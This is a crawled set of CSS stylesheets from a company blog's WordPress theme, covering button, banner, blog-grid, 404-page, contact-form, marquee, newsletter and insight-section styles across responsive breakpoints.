  box-shadow: inset 0 0 0 2px #fff;
}

.common-btn::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background: var(--color-black);
  top: 0;
  left: 0;
  border-radius: 30px;
  pointer-events: none;
  transform-origin: 100% 50%;
  transform: scale3d(0, 1, 1);
  transition: transform 0.3s;
}

.common-btn:focus::before, .common-btn:hover::before {
  transform-origin: 0% 50%;
  transform: scale3d(1, 1, 1);
}

.common-btn:focus i, .common-btn:hover i {
  transform: rotate(45deg);
}

.common-btn:focus i::before, .common-btn:hover i::before {
  color: var(--color-white);
}


@media screen and (max-width: 1599px) {
    
  .common-btn {
    padding: 12px 22px;
  }

}

@media screen and (max-width: 767px) {
    
  .common-btn {
    padding: 10px 25px;
    gap: 6px;
  }

}

.common-hero-banner {
  padding: 100px 0;
}

.common-hero-banner .common-page-main-title {
  font-size: var(--font-size-80);
  line-height: var(--line-height-90);
  letter-spacing: var(--letter-spacing-3);
  margin-bottom: 1.25rem;
}

.common-hero-banner p {
  font-size: var(--font-size-18);
  line-height: normal;
  font-weight: var(--mi-font-weight-light);
  margin: 0;
}

/* common-section blog listing page */

.common-section .podcast-listing .category-main {
  padding: 0;
}

.common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
  height: auto;
  width: 100%;
  max-width: 600px;
  position: relative;
  overflow: hidden;
  border-radius: 24px;
  height: 280px;
}

.common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media img {
  width: 100%;
  aspect-ratio: auto 573/350;
  height: 100%;
  object-fit: cover;
}

.common-section .category-main .tabs-content-main .tabs-content {
  gap: 40px;
  margin: 0;
}
 
.common-section .category-main .category-grid {
  margin-bottom: 60px;
  padding: 0;
  width: calc(100% / 3 - 27px);
}

.common-section .category-main .category-grid .category-content {
  display: flex;
  flex-wrap: wrap;
  padding: 20px 0 0;
}

.common-section .category-main .category-grid .category-content a.custom-post-title,
.common-section .category-main .category-grid .category-content a.custom-post-title h3 {
  order: 2;
  font-size: var(--font-size-26);
  line-height: normal;
  font-weight: var(--mi-font-weight-medium);
  display: block;
  width: 100%;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;  
  overflow: hidden;
  min-height: 78px;
}

.common-section .category-main .category-grid .category-content .category-name {
  order: 1;
}

.common-section .category-main .category-grid .category-content .category-name a {
  background: transparent;
  padding: 0;
}

.common-section .category-main .category-grid .category-content p {
  order: 3;
  font-size: var(--font-size-18);
  line-height: normal;
  font-weight: var(--mi-font-weight-light);
  -webkit-line-clamp: 2;
  min-height: auto;
  margin-bottom: 0;
}

.common-section .category-main .category-grid .category-content a.read-more-btn {
  order: 4;
  /* color: var(--color-white); */
  background: var(--color-white);
  font-size: var(--font-size-16);
  font-weight: var(--mi-font-weight-medium);
  letter-spacing: normal;
  margin-top: 30px;
}

.common-section .category-main .category-grid .category-content a.read-more-btn:hover span {
  color: var(--color-white);
  position: relative;
}

.common-section .category-main .category-grid .category-content a.read-more-btn:hover i::before {
  color: var(--color-white);
  position: relative;
}

.common-section .category-main .category-grid .category-content a.read-more-btn::before {
  background: var(--color-black);
  width: 101%;
}

.common-section .category-main .category-grid .category-content a.read-more-btn i::before {
  color: var(--color-black);
}

.common-section .category-main .category-grid .category-content {

}

/* common-title */

.common-title h2 {
  font-size: var(--font-size-26);
  font-weight: var(--mi-font-weight-medium);
  color: var(--color-black);
}

.common-title p {
  font-size: var(--font-size-18);
  font-weight: var(--mi-font-weight-light);
  color: var(--color-black);
  margin: 10px 0 30px;
}

@media screen and (max-width: 1599px) {
  
  .common-hero-banner {
    padding: 80px 0;
  }

  .common-section .category-main {
    padding: 0;
  }

  .common-hero-banner .common-page-main-title {
    margin-bottom: 0.8rem;
  }

  .common-section .category-main .tabs-content-main .tabs-content {
    gap: 35px;
  }

  .common-section .category-main .category-grid {
    margin-bottom: 50px;
    width: calc(100% / 3 - 24px);
  }

  .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
    height: 300px;
  }

}

@media screen and (max-width: 1400px) {

  .common-hero-banner {
    padding: 70px 0;
  }

  .common-hero-banner .common-page-main-title {
    margin-bottom: 0.6rem;
  }

  .common-hero-banner p {
    font-size: calc(var(--font-size-18) + 0.125rem);
  }

  .common-section .category-main {
    padding: 0;
  }

  .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
    height: 250px;
    border-radius: 20px;
  }

  .common-section .category-main .category-grid .category-content a.custom-post-title {
    margin-bottom: 5px;
  }

  .common-section .category-main .category-grid .category-content a.custom-post-title h3 {
    margin-bottom: 0;
  }

  .common-section .category-main .category-list .btn__wrapper {
    padding: 30px 0 65px;
  }

   .common-section .category-main .tabs-content-main .tabs-content {
    gap: 30px;
  }

  .common-section .category-main .category-grid {
    margin-bottom: 50px;
    width: calc(100% / 3 - 20px);
  }


}

@media screen and (max-width: 1200px) {

  .common-hero-banner {
    padding: 60px 0;
  }

  .common-hero-banner .common-page-main-title {
    margin-bottom: 0.6rem;
  }

  .common-hero-banner p {
    font-size: calc(var(--font-size-18) + 0.125rem);
  }

  .common-section .category-main {
    padding: 0;
  }

  .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
    height: 28vw;
  }

  .common-section .category-main .category-grid .category-content a.custom-post-title {
    margin-bottom: 8px;
  }

  .common-section .category-main .category-grid .category-content a.custom-post-title h3 {
    margin-bottom: 0;
  }

  .common-section .category-main .category-grid .category-content a.read-more-btn {
    margin-top: 26px;
  }

  .common-section .category-main .category-list .btn__wrapper {
    padding: 30px 0 70px;
  }

  .common-section .category-main .category-grid {
    margin-bottom: 30px;
    width: calc(100% / 2 - 27px);
  }

}

@media screen and (max-width: 991px) {

  .common-hero-banner {
    padding: 50px 0;
  }

  .site-content {
    margin-top: 64px;
    background: transparent;
  }

  .common-hero-banner .common-page-main-title {
    margin-bottom: 0.6rem;
  }

  .common-section .category-main {
    padding: 0;
  }

  .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
    height: 30vw;
    border-radius: 18px;
  }

  .common-hero-banner p {
    font-size: calc(var(--font-size-18) + 0.063rem);
  }

  .common-section .category-main .category-grid .category-content a.read-more-btn {
    margin-top: 20px;
  }

  .common-section .category-main .category-grid {
    margin-bottom: 35px;
  }

  .common-section .category-main .category-list .btn__wrapper {
    padding: 25px 0 60px;
  }

  .common-title p {
    width: 80%;
    margin: 10px auto 25px;
  }

  .common-section .category-main .tabs-content-main .tabs-content {
    gap: 25px;
  }

  .common-section .category-main .category-grid {
    margin-bottom: 35px;
    width: calc(100% / 2 - 13px);
  }

  .common-section .category-main .category-grid .category-content a.custom-post-title, .common-section .category-main .category-grid .category-content a.custom-post-title h3 {
    min-height: 68px;
  }

}

@media screen and (max-width: 767px) {

  .common-hero-banner {
    padding: 40px 0;
  }

  .common-hero-banner .common-page-main-title {
    margin-bottom: 0.5rem;
  }

  .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
    height: 38vw;
    border-radius: 16px;
  }

  .category-grid .category-content h3 {
    margin-bottom: 8px;
  }

  .common-section .category-main .category-grid .category-content a.read-more-btn {
    margin-top: 20px;
  }

  .common-section .category-main .tabs-content-main .tabs-content {
    gap: 20px;
  }

  .common-section .category-main .category-grid {
    margin-bottom: 30px;
    width: calc(100% / 2 - 10px);
  }

  .common-section .category-main .category-list .btn__wrapper {
    padding: 20px 0 50px;
  }

  .common-title p {
    width: 100%;
    margin: 13px 0 20px;
  }

  .common-section .category-main .category-grid .category-content a.custom-post-title, .common-section .category-main .category-grid .category-content a.custom-post-title h3 {
    -webkit-line-clamp: 2;
    min-height: 66px;
  }

  .category-name {
    margin-bottom: 8px;
  }

}

@media screen and (max-width: 575px) {

  .common-section .category-main .tabs-content-main .tabs-content {
    gap: 0;
  }

  .common-section .category-main .category-grid {
    width: calc(100% / 1 - 0px);
  }

  .common-section .category-main .category-grid .category-content a.custom-post-title, .common-section .category-main .category-grid .category-content a.custom-post-title h3 {
    -webkit-line-clamp: 3;
    min-height: auto;
  }

  .common-section .category-main .category-inner .category-list .tabs-content-main .category-grid .category-media {
    height: 55vw;
    border-radius: 16px;
  }

}

.sfsiplus_footerLnk {
  display: none;
}

.page-type-line {
  background: #B5F1CC;
  font-size: var(--font-size-16);
  font-weight: var(--mi-font-weight-regular);
  padding: 10px 14px;
  display: inline-block;
  border-radius: 99em;
  margin-bottom: 20px;
}

.tabs-content-main .btn__wrapper a.common-btn {
  background: var(--color-white);
}

.tabs-content-main .btn__wrapper a.common-btn span {
  color: var(--color-black);
}

.tabs-content-main .btn__wrapper a.common-btn i::before {
  color: var(--color-black);
}

.tabs-content-main .btn__wrapper a.common-btn::before {
  background: var(--color-black);
  width: 101%;
}

.tabs-content-main .btn__wrapper a.common-btn:focus span,
.tabs-content-main .btn__wrapper a.common-btn:hover span {
  color: var(--color-white);
}

.tabs-content-main .btn__wrapper a.common-btn:focus i::before,
.tabs-content-main .btn__wrapper a.common-btn:hover i::before {
  color: var(--color-white);
}

@media screen and (max-width: 1200px) {

  .page-type-line {
    margin-bottom: 8px;
  }
  
}

.common-section .category-main .category-grid .category-content a.read-more-btn .icon-play_circle {
  font-size: 24px;
  transform: none;
}

/* 404 page css  */

.page-not-found {
  padding: 90px 0;
}

.page-not-found-content h1 {
  font-size: 60px;
  line-height: var(--line-height-52);
  margin-top: 3rem;
  margin-bottom: 1.5rem;
}

.page-not-found-content p {
  font-size: var(--font-size-18);
    line-height: normal;
    font-weight: var(--mi-font-weight-regular);
    margin-bottom: 3rem;
}

.page-not-found-content a.common-btn {
  background: var(--color-black);
  color: var(--color-white);
}

.page-not-found-content a.common-btn i::before {
  color: var(--color-white);
}

.page-not-found-content a.common-btn:before {
  background: var(--color-white);
}

.page-not-found-content a.common-btn:hover {
  color: var(--color-black);
}

.page-not-found-content a.common-btn:hover i::before{
  color: var(--color-black);
}

@media only screen and (max-width: 1199px){
  .image__404 {
    width: 450px;
    margin: 0 auto;
  }
  .page-not-found {
    padding: 60px 0;
  }
  .page-not-found-content h1 {
    margin-top: 2.5rem;
    margin-bottom: 1rem;
  }
  .page-not-found-content p {
    margin-bottom: 2rem;
}
}
@media only screen and (max-width: 991px){
  .image__404 {
    width: 400px;
    margin: 0 auto;
  }
  .page-not-found {
    padding: 50px 0;
  }
  .page-not-found-content h1 {
    margin-top: 2rem;
    margin-bottom: 0.8rem;
  }
  .page-not-found-content p {
    margin-bottom: 1.5rem;
}
}

@media only screen and (max-width: 767px){
  .image__404 {
    width: 80%;
    margin: 0 auto;
  }
  .page-not-found {
    padding: 40px 0;
  }
  .page-not-found-content h1 {
    margin-top: 1.5rem;
    margin-bottom: 0.5rem;
  }
  .page-not-found-content p {
    margin-bottom: 1rem;
}
}

/* Country Name css */

.contact-inner .contact-frm .input-control .wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-select.country-name {
  color: rgba(255, 255, 255, 0.5);
  font-weight: var(--mi-font-weight-light);
}

.input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection {
  background: transparent;
    border-radius: 0;
    border-width: 0 0 1px 0;
    border-color: #3b4040;
    height: calc(2.2em + 0.75rem + 9px);
    padding: 0.375rem 1rem;
    outline: none;
}

.input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection .select2-selection__rendered {
  height: 100%;
  line-height: normal;
  display: flex;
  align-items: center;
  padding-left: 0;
  color: rgba(255, 255, 255, 0.5);
  font-weight: var(--mi-font-weight-light);
}

.input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection .select2-selection__arrow {
  height: 100%;
  background: no-repeat url('assets//images/expand_more-white.svg');
  top: 0;
  background-position: center;
}

.input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection .select2-selection__arrow b {
  display: none;
}

.input-control-select .select2.select2-container.select2-container--open.select2-container--focus {
  outline: none;
  box-shadow: none;
}

.custom-dropdown .select2-container--default .select2-search--dropdown .select2-search__field {
  background: #252b2b;
  border: 1px solid #3b4040;
  color: var(--color-white);
}

.custom-dropdown.select2-dropdown {
  background: #252b2b;
  border: 1px solid #3b4040;
}

.custom-dropdown .select2-results__option {
  color: rgba(255, 255, 255, 1);
}

.select2-container--default .custom-dropdown .select2-results__option--selected {
  background-color: #5897fb;
  color: rgba(255, 255, 255, 1);
}

.select2-container--default .custom-dropdown .select2-search--dropdown .select2-search__field {
  background-color: #252b2b;
  border: 1px solid #3b4040;
  outline: none;
  color: var(--color-white);
}

.input-control.input-control-number .input-control.input-control-select {
  width: 125px;
}

.input-control.input-control-number {
  display: flex;
}

.contact-inner .contact-frm .input-control.input-control-number p {
  width: calc(100% - 125px);
}

.input-control.input-control-number .input-control.input-control-select p {
  width: calc(100% - 0px);
}

.contact-inner .contact-frm .input-control.input-control-number .input-control.input-control-select + p .wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-validates-as-tel {
  padding-left: 10px;
}

@media screen and (max-width: 767px) {
  
  .input-control-select .wpcf7-form-control-wrap .select2.select2-container .selection .select2-selection {
    height: auto;
    padding: 8px;
    outline: none;
    min-height: 46px;
  }

  .counter-hierarchy.ez-toc-counter,
  .post-content-right .sidebar-inner > .sidebar-right-title,
  .sidebar-inner .related-post {
    display: none !important;
  }

}

.custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub-main>li>a>i.icon-cloud {
  font-size: 22px;
}

.custom-navbar .navbar-nav .nav-item .navbar-inner .navbar-sub-main>li>a>i.icon-cloud::before {
  color: var(--color-black);
}

/* Header marque start */

.header-marquee {
  display: flex;
  align-items: center;
  background: #192020;
  color: #fff;
  padding: 20px;
  font-size: 16px;
  font-weight: 400;
  width: 100%;
  top: 0;
  margin: 0 auto;
  max-width: 1440px;
  overflow: hidden;
}

.marquee-content {
  display: flex;
  align-items: center;
  gap: 10px;
  flex-wrap: nowrap;
  animation: marquee 12s linear infinite;
  white-space: nowrap;
}

.marquee-content .text {
  display: inline-flex;
  align-items: center;
}

.header-marquee:hover .marquee-content {
  animation-play-state: paused;
}

.marquee-content .link {
  color: #fff;
  text-decoration: underline;
  font-weight: bold;
  padding: 0 5px 0 5px;
}

.star-marquee {
  font-size: 16px;
  padding: 0 15px 0px 15px;
}

@keyframes marquee {
  0% {
    transform: translateX(0);
  }
  100% {
    transform: translateX(-50%);
  }
}

.top-header {
  position: fixed;
  display: block;
  width: 100%;
  background-color: #192020 !important;
  top: 0;
  padding: 0 60px;
  z-index: 99;
}
.custom-navbar {
  margin-top: 62px;
}

@media screen and (max-width: 1599px) {
  .top-header {
    padding: 0 30px;
  }
}
@media screen and (max-width: 1023px) {
  .top-header {
    padding: 0 1rem;
  }
}

/* Header marque end */


/* .single-post blockquote {
    padding: 30px 30px 30px 65px;
    border-left: solid #F9376A 6px;
    line-height: 32px;
    font-style: italic;
    position: relative;
    background: linear-gradient(rgba(255,255,255,.5), rgba(255,255,255,.5)),  url("data:image/svg+xml,%3Csvg%20width%3D%2230%22%20height%3D%2222%22%20viewBox%3D%220%200%2030%2022%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cg%20clip-path%3D%22url(%23clip0_1602_264)%22%3E%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M12.4377%201.96962C7.67701%203.27625%204.57857%206.00835%203.80806%2010.763C3.59829%2012.0569%203.89126%2011.0795%204.77779%2010.4233C7.67232%208.28076%2013.3635%209.039%2014.1534%2013.9339C15.7424%2022.5992%204.79068%2024.0995%201.54927%2019.3135C0.795169%2018.2011%200.29595%2016.9026%200.116067%2015.4765C-0.664987%209.27435%202.54771%203.75044%208.19146%201.15573C9.2356%200.675738%2010.336%200.300096%2011.5202%200.0247411C12.1131%20-0.0940964%2012.5438%200.225315%2012.7424%200.765011C12.9106%201.22587%2012.968%201.73426%2012.4377%201.96962ZM28.128%201.96962C23.3672%203.27625%2020.2682%206.00835%2019.4983%2010.763C19.2885%2012.0569%2019.5815%2011.0795%2020.468%2010.4233C23.3626%208.28076%2029.0538%209.039%2029.843%2013.9339C31.4327%2022.5992%2020.4809%2024.0995%2017.2395%2019.3135C16.4854%2018.2011%2015.9862%2016.9026%2015.8063%2015.4765C15.0252%209.27435%2018.2374%203.75044%2023.8817%201.15573C24.9258%200.675738%2026.0256%200.300096%2027.2104%200.0247411C27.8034%20-0.0940964%2028.234%200.225315%2028.4327%200.765011C28.6008%201.22587%2028.6583%201.73426%2028.128%201.96962Z%22%20fill%3D%22%23F0285C%22%2F%3E%3C%2Fg%3E%3Cdefs%3E%3CclipPath%20id%3D%22clip0_1602_264%22%3E%3Crect%20width%3D%2230%22%20height%3D%2222%22%20fill%3D%22white%22%2F%3E%3C%2FclipPath%3E%3C%2Fdefs%3E%3C%2Fsvg%3E");
    background-repeat: no-repeat;
    background-position: 22px 32px;
    border-radius: 0 !important;
    background-color: #EDEDED !important;
}
    .single-post blockquote p{
        margin: 0;
        font-size: 20px;
        font-weight: 400;
    }
    .single-post blockquote :last-child{
        font-weight: 600;
        margin-top: 16px;
    }
    @media only screen and (max-width: 991px) {
        .single-post blockquote {
            padding: 30px 30px 30px 65px;
            line-height: 30px;
            font-size: 18px;
        }
    }
    
    @media only screen and (max-width: 767px) {
        .single-post blockquote {
            background-position: 12px 15px;
            padding: 45px 15px 15px 12px;
            border-left: solid #F9376A 5px;
            line-height: 26px;
            font-size: 16px;
        }
    } */

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/subscribers.css?ver=190126073138
body_size: 1052
content:
.subscribers-main {
    /* background: var(--color-light-grey); */
    background: #F0F0F0;
    margin-top: 35px;
    padding: 100px 0;
}

.subscribers-inner {
    text-align: center;
}

.subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell {
    position: relative;
    max-width: 600px;
    margin: auto;
}

.subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell input[type="email"]{
  background: var(--color-white);
  min-width: 600px;
  border: none;
  padding: 16px 140px 16px 20px;
  font-size: var(--font-size-16);
  color: var(--color-black);
  border-radius: 30px;
  border: 2px solid #000000;
  outline: none !important;
}

.subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell input[type="submit"] {
    position: absolute;
    right: 6px;
    top: 0;
    bottom: 0;
    text-transform: uppercase;
    color: #fff;
    padding: 10px 15px;
    justify-content: center;
    border-radius: 30px;
    background: #192020;
    display: inline-flex;
    gap: 10px;
    align-items: center;
    overflow: hidden;
    transition: box-shadow 0.3s ease, background-color 0.3s ease, color 0.3s ease, background-color 0.3s ease, outline 0.3s ease;
    border: 1px solid #192020;
    -webkit-clip-path: inset(0 round 10px);
    clip-path: inset(0 round 10px);
    height: 46px;
    font-size: var(--font-size-16);
    font-weight: var(--mi-font-weight-medium);
    margin: auto;
}

.subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell input[type="email"]::placeholder {
    color: rgba(25, 32, 32, 0.2);
}

.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label,
.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label a {
    font-size: var(--font-size-18);   
    font-weight: var(--mi-font-weight-light);
    color: var(--color-black);
    display: inline-flex;
    align-items: center;
    justify-content: center;
    position: relative;
}

.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label a {
    color: #ed184f;
}

.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label a {
    text-decoration: underline;
    color: #ed184f;
}

.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label input {
    padding: 0;
    height: initial;
    width: initial;
    margin-bottom: 0;
    opacity: 0;
    cursor: pointer;
    position: absolute;
    left: 4px;
}
  
.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label:before {
    content:'';
    -webkit-appearance: none;
    background-color: transparent;
    border: 2px solid var(--color-black);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05), inset 0px -15px 10px -12px rgba(0, 0, 0, 0.05);
    padding: 7px;
    display: inline-block;
    position: relative;
    vertical-align: middle;
    cursor: pointer;
    margin-right: 5px;
    border-radius: 2px;
  }
  
.subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label.active:after {
    content: '';
    display: block;
    position: absolute;
    top: 8px;
    left: 6px;
    width: 5px;
    height: 8px;
    border: solid var(--color-black);
    border-width: 0 2px 2px 0;
    transform: rotate(45deg);
  }

  @media screen and (max-width: 1599px) {
    
    .subscribers-main {
        margin-top: 0;
        padding: 90px 0;
    }

  }

  @media screen and (max-width: 1400px) {
    
    .subscribers-main {
        padding: 80px 0;
    }

  }

  @media screen and (max-width: 1200px) {
   
    .subscribers-main {
        padding: 70px 0;
    }
    
  }

  @media screen and (max-width: 991px) {
    
    .subscribers-main {
        padding: 60px 0;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label {
        max-width: 600px;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label,
    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label a {
        text-align: left;
        display: inline-block;
        padding-left: 30px;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label a {
        padding-left: 0;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label:before {
        position: absolute;
        top: 3px;
        left: 0;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label.active:after {
        top: 6px;
    }

  }

  @media screen and (max-width: 767px) {
    
    .subscribers-main {
        padding: 50px 0;
    }

    .subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell {
        max-width: 500px;
    }


    .subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell input[type="email"] {
        min-width: 100%;
        padding: 16px 20px;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label {
        max-width: 500px;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label,
    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label a {
        text-align: left;
        display: inline-block;
        padding-left: 30px;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label a {
        padding-left: 0;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label:before {
        position: absolute;
        top: 3px;
        left: 0;
    }

    .subscribers-inner .emaillist .es_subscription_form .gjs-row .gjs-cell label.active:after {
        top: 6px;
    }

  }

  @media screen and (max-width: 576px) {
    
    .subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell {
        max-width: none;
    }


    .subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell input[type="email"] {
        min-width: 100%;
        padding: 12px 20px;
    }

    .subscribers-inner .emaillist .es_subscription_form .es-form-field-container .gjs-row .gjs-cell input[type="submit"] {
        padding: 8px 15px;
        height: 42px;
    }

  }

--- FILE ---
content_type: text/css
request_url: https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/css/insight.css?ver=190126073138
body_size: 1739
content:
.common-hero-banner.insight-hero-banner {
    padding-bottom: 0;
}

.common-hero-banner.insight-hero-banner h1 {
    width: 70%;
    margin: auto;
}

/* insight-banner  */

.insight-banner {
    padding-bottom: 100px;
}

.insight-banner .insight-tabs {
    text-align: center;
}

.insight-banner .insight-tabs .nav {
    display: inline-flex;
    background: #F0F0F0;
    padding: 5px;
    border-radius: 99em;
    margin: 26px 0 40px;
}

.insight-banner .insight-tabs .nav .nav-item .nav-link {
    font-size: var(--font-size-16);
    color: var(--color-black-50);
    padding: 10px 24px;
}

.insight-banner .insight-tabs .nav .nav-item .nav-link.active {
    background: var(--color-white);
    color: var(--color-black);
    border-radius: 99em;
}

.insight-banner .tab-content .insight-content {
    max-width: 1440px;
    margin: auto;
}

.insight-banner .tab-content .insight-content .insight-box {
    background: var(--color-light-grey);
    padding: 20px;
    border-radius: 24px;
    text-align: left;
}

.insight-banner .tab-content .insight-content .insight-box .insight-media {
    border-radius: 14px;
    height: 240px;
    width: 100%;
    overflow: hidden;
}

.insight-banner .tab-content .insight-content .insight-box .insight-media img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content {
    padding-top: 20px;
    /* text-align: center; */
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content h3,
.insight-banner .tab-content .insight-content .insight-box .insight-box-content h3 a {
    font-size: var(--font-size-26);
    color: var(--color-black);
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;  
    overflow: hidden;
    min-height: 63px;
    margin-bottom: 0;
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content p {
    font-size: var(--font-size-18);
    color: var(--color-black);
    margin-top: 10px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;  
    overflow: hidden;
    margin-bottom: 0;
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content p a {
    color: var(--color-black);
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn {
    background: transparent;
    color: var(--color-black);
    margin-top: 30px;
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn:hover span {
    color: var(--color-white);
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn i::before {
    color: var(--color-black);
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn:hover i::before {
    color: var(--color-white);
}

.insight-banner .tab-content .insight-content .insight-box .insight-box-content a.common-btn::before {
    background: var(--color-black);
}

.insight-banner .tab-content .insight-content .insight-box .case-study-main .case-study-btn {
    font-size: var(--font-size-14);
    color: var(--color-black);
    margin-bottom: 10px;
    display: block;
}

.common-section.common-section-insight {
    padding: 100px 0 60px;
}

.common-section.common-section-insight.even {
    background: #F0F0F0;
}

.common-section.common-section-insight .common-title h2 {
    font-size: var(--font-size-40);
    display: flex;
    align-items: center;
    justify-content: center;
}

.common-section.common-section-insight .common-title h2 a {
    padding: 0;
    font-size: 16px;
    width: 36px;
    height: 36px;
    margin-left: 15px;
}

.common-section.common-section-insight .common-title h2 a i {
    transform: rotate(45deg);
}

.common-section.common-section-insight .common-title p {
    margin-bottom: 0;
}

.industry-main {
    padding: 100px 0;
    background: var(--color-black);
}

.industry-main .common-title h2 {
    color: var(--color-white);
    font-size: var(--font-size-40);
    display: flex;
    align-items: center;
    justify-content: center;
}

.industry-main .common-title h2 a {
    padding: 0;
    font-size: 16px;
    width: 36px;
    height: 36px;
    margin: 0 0 0 15px;
}

.industry-main .common-title h2 i {
    transform: rotate(45deg);
}

.industry-main .common-title p {
    color: var(--color-white);
    margin-bottom: 0;
}

.industry-main .common-btn {
    border: 1px solid var(--color-white);
    margin-top: 60px;
}

.industry-main .industry-tabs .nav {
    padding: 40px 0;
}

.industry-main .industry-tabs .nav .nav-link {
    font-size: var(--font-size-16);
    color: var(--color-white);
    width: calc(100% / 7);
    border-radius: 0;
}

.industry-main .industry-tabs .nav .nav-link.active {
    background: transparent;
    border-bottom: 2px solid var(--color-white);
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid {

}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media {
    width: 100%;
    overflow: hidden;
    height: 280px;
    border-radius: 24px;
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-media img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 24px;
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content {
    padding: 20px 0 0;
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .industry-cat {
    color: var(--color-white);
    font-size: var(--font-size-14);
    margin-bottom: 10px;
    display: block;
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content h3 {
    color: var(--color-white);
    font-size: var(--font-size-26);
    font-weight: var(--mi-font-weight-medium);
    min-height: 65px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-bottom: 0;
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content h3 a {
    color: var(--color-white);
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content p {
    color: var(--color-white);
    margin-top: 10px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin-bottom: 0;
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content p a {
    color: var(--color-white);
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .common-btn {
    margin-top: 30px;
    border: 1px solid var(--color-white);
    background: transparent;
    color: var(--color-white);
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .common-btn i::before {
    color: var(--color-white);
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .common-btn::before {
    background: var(--color-white);
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .common-btn:hover {
    color: var(--color-black);
}

.tab-content .tab-pane .industry-content .industry-row .industry-grid .industry-grid-content .common-btn:hover i::before {
    color: var(--color-black);
}

@media screen and (max-width: 1599px) {

    .insight-banner {
        padding-bottom: 90px;
    }

    .common-hero-banner.insight-hero-banner h1 {
        width: 100%;
    }

    .common-hero-banner.insight-hero-banner h1 span {
        display: block;
    }

    .industry-main {
        padding: 90px 0;
    }

    .common-section.common-section-insight {
        padding: 90px 0 50px;
    }

}

@media screen and (max-width: 1400px) {
    
